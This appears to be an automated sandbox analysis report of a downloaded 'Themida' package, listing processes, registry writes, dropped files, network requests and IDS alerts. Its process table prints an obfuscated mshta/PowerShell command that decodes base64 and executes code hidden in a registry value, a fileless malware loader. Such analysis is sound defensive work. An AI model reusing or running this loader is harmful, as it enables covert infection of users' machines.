
| 2328 | "C:\Users\admin\Downloads\Themida_x32_x64_v3.1.8.0\Themida64.exe" | C:\Users\admin\Downloads\Themida_x32_x64_v3.1.8.0\Themida64.exe | — | explorer.exe | |||||||||||
User: admin Company: Oreans Technologies Integrity Level: MEDIUM Description: Themida - Advanced Windows Software Protection Exit code: 3221226540 Version: 3.1.8.0 Modules
| |||||||||||||||
| 2612 | "C:\WINDOWS\system32\MShtA.EXE" vBSCripT:(cReAtEobjECt("wsCrIP"+"T.SHelL").rUn("pOwErshELl [sCRiPTblock]::cReaTe([TeXT.eNCoDing]::UTf8.GeTSTRinG([CoNVERT]::fRoMBASE64stRiNg('KFtUZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRTdHJpbmcoW0NvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKChncCgoKCJ7M317NH17MH17Mn17MX0iLWYnKmV7MCcsJ20nLCd9UyonLCdIJywnS0xNOnswfVMnKSktRltDSGFSXTkyKSkuY29uZmlnKSkpfEllWA=='))).InVoKe()",0))(cLOse) | C:\Windows\System32\mshta.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2972 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6348 --field-trial-handle=2188,i,10446682259881514054,11737115744224027721,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
84 156
Read events
83 441
Write events
675
Delete events
40
Modification events
| (PID) Process: | (6196) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6196) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6196) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (6196) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (6196) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6196) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\EdgeUpdate\ClientState\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (6196) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6196) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge |
| Operation: | write | Name: | UsageStatsInSample |
Value: 1 | |||
| (PID) Process: | (6196) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (6196) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | urlstats |
Value: 0 | |||
Executable files
81
Suspicious files
160
Text files
455
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6196 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1cdeee.TMP | — | |
MD5:— | SHA256:— | |||
| 6196 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6196 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1cdeee.TMP | — | |
MD5:— | SHA256:— | |||
| 6196 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6196 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1cdeee.TMP | — | |
MD5:— | SHA256:— | |||
| 6196 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6196 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1cdefd.TMP | — | |
MD5:— | SHA256:— | |||
| 6196 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6196 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1cdf0d.TMP | — | |
MD5:— | SHA256:— | |||
| 6196 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
45
TCP/UDP connections
100
DNS requests
71
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1908 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | unknown |
5880 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | unknown |
8072 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | unknown |
8072 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | unknown |
8024 | svchost.exe | GET | 206 | 217.20.57.36:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2160a134-ce8c-414e-9f8c-def62796bce9?P1=1720571128&P2=404&P3=2&P4=DX084wrqw7iNLj1vvU6KaiA4wFYVleg8%2fD2jlkM%2bkt6glcoh%2f%2bMgt0GBKSUQY5u01J12CmzC0SR9H9vdk%2fDauA%3d%3d | unknown | — | — | unknown |
2208 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | unknown |
8024 | svchost.exe | HEAD | 200 | 217.20.57.36:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2160a134-ce8c-414e-9f8c-def62796bce9?P1=1720571128&P2=404&P3=2&P4=DX084wrqw7iNLj1vvU6KaiA4wFYVleg8%2fD2jlkM%2bkt6glcoh%2f%2bMgt0GBKSUQY5u01J12CmzC0SR9H9vdk%2fDauA%3d%3d | unknown | — | — | unknown |
8024 | svchost.exe | GET | 206 | 217.20.57.36:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2160a134-ce8c-414e-9f8c-def62796bce9?P1=1720571128&P2=404&P3=2&P4=DX084wrqw7iNLj1vvU6KaiA4wFYVleg8%2fD2jlkM%2bkt6glcoh%2f%2bMgt0GBKSUQY5u01J12CmzC0SR9H9vdk%2fDauA%3d%3d | unknown | — | — | unknown |
8024 | svchost.exe | GET | 206 | 217.20.57.36:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2160a134-ce8c-414e-9f8c-def62796bce9?P1=1720571128&P2=404&P3=2&P4=DX084wrqw7iNLj1vvU6KaiA4wFYVleg8%2fD2jlkM%2bkt6glcoh%2f%2bMgt0GBKSUQY5u01J12CmzC0SR9H9vdk%2fDauA%3d%3d | unknown | — | — | unknown |
3040 | OfficeClickToRun.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4032 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6448 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6196 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6448 | msedge.exe | 204.79.197.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
6448 | msedge.exe | 140.82.121.4:443 | github.com | GITHUB | US | unknown |
2248 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
6448 | msedge.exe | 13.107.246.44:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
6448 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.edge.skype.com |
| whitelisted |
github.com |
| shared |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| unknown |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
objects.githubusercontent.com |
| shared |
update.googleapis.com |
| whitelisted |
edgeservices.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2168 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Address Lookup Domain (eth0 .me) in DNS Lookup |
7388 | conhost.exe | Device Retrieving External IP Address Detected | ET INFO Observed External IP Lookup Domain (eth0 .me) in TLS SNI |
7388 | conhost.exe | Potential Corporate Privacy Violation | ET POLICY IP Logger Redirect Domain in SNI |
3872 | conhost.exe | Potential Corporate Privacy Violation | ET POLICY IP Logger Redirect Domain in SNI |
3872 | conhost.exe | Device Retrieving External IP Address Detected | ET INFO Observed External IP Lookup Domain (eth0 .me) in TLS SNI |